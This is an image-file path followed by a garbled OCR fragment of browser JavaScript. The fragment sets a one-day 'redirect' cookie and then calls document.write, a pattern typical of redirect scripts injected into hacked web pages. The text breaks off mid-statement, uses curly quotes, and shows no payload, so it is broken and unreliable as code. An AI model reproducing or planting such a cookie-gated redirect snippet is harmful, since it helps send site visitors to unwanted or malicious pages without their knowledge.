
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;
expires=”+date.toGMTString(),document.write(”)}